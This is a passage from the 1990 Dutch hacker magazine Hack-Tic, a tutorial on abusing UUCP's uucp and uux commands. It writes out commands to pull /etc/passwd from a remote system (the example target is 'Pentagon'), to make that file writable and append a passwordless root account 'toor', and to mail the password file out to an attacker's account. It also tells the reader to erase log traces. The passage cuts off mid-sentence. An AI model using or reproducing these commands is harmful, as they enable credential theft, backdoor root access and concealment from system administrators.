 Een oplossing daarvoor is soms /etc/passwd te kopieëren naar bv. /usr/spool/uucppublic met
het uux-commando. De uucp syntax om een file te verzenden is :
uucp [opties] <lokale filenaam> <remote systemnaam>
Voorbeeldje: stel je wilt een programma met de naam 'trojan' van jouw systeem overzenden
naar een systeem met de naam 'Pentagon' in de directory '/usr/spool/uucppublic/bush' :
uucp trojan Pentagon!/usr/spool/uucppublic/bush
De uucp sysntax om een file te ontvangen is:
uucp [opties] <remote pad> <lokaal directory>
Weer even een voorbeeldje, stel je wilt het passwd-file van het Pentagon ontvangen, en je zit
op een systeem met de naam Simpson : uucp Pentagon!/etc/passwd Simpson!/usr/hacker/tmp/
De opties bij het commando uucp zijn:
-c copieert het lokale source-file naar de spool directory voordat er iets verzonden gaat
worden.
-f breekt de filetransfer af, als een opgegeven directory niet bestaat. staat deze optie uit,
dan creëert uucp die directory; niet zo snugger als je met een hack bezig bent...
-j laat het UUCP-job request nummer zien. Is soms handig als je uustat gebruikt om
UUCP jobs in de queue te rerouten & manipuleren.
-m zend een bericht naar de gebruiker via mail als de transfer klaar is, niet erg aan te
bevelen voor een creatieve data-traveller, want alle inkomende mail wordt gelog-
ged..
-n<user> geeft een seintje aan de user op het remote systeem als de transfer geslaagd is. Als
je niet inziet hoe stom het is om deze te gebruiken, verkoop dan je computer en
wordt wasmachinereperateur.
-r ueue de opdracht, neem nog geen contact op met het remote systeem.
-s<file> redirect de UUCP status berichten naar een bestand. Handig als je uitlogt, en later
de resultaten wilt bekijken.
uux
Met uux kun je commando's en programma's op andere systemen uitvoeren, een erg
handige optie. Dit vinden de meeste systeemmanagers blijkbaar ook, want bijna ieder systeem
heeft dit commando beperkt (cat, ls etc is meestal niet mogelijk). De toegestane commando's
staan in /usr/lib/uucp/commands, op sommige systemen heet het bestand Permissions.
Er zijn echter nog steeds leuke dingen met uux te doen, de systeembeheerder heeft nl. alleen
die dingen afgesloten die HIJ gevaarlijk vindt...(denk er aan, JIJ bent een hacker, HIJ niet, JIJ
bent slim, vasthoudend, creatief, HIJ heeft een saaie baan als sysmanager, ok einde pep-talk, we
gaan verder) Ok, stel je zit op een ideaal systeem, root is een baviaan met maar een hersenhelft
en een nauwelijks meetbaar IQ, de uucico-deamon heeft rootprivs, en alle commando's voor
uucp staan open, je doet dan het volgende :
uux Pentagon 777 /etc/passwd
(je maakt de passwd-file beschrijfbaar)
uux echo toor::0:0::/:/bin/sh >> /etc/passwd
(je voegt een extra gebruiker toor toe met root-privs, zonder password) Dit verhaal gaat
bijna nooit op, omdat de meeste sysmanagers een hoger IQ hebben dan 10 (sommigen komen
tot 20..), dus moeten we wat anders proberen, bijvoorbeeld:
uux Pentagon!mail Simpson!hacker < /etc/passwd
Hiermee stuur je het passwdfile van Pentagon als mail naar de gebruiker hacker op systeem
Simpson (het is in de praktijk aan te raden een andere username te gebruiken). Als je uux
gebruikt, zend UUCP je automatisch mail met de stand van zaken, dus het is een goed idee om
de logfiles te checken om eventuele sporen die je hebt achtergelaten te wissen. Mocht je ooit
een bericht ontvangen in de trant van :
Hack-Tic #11-12/1990 42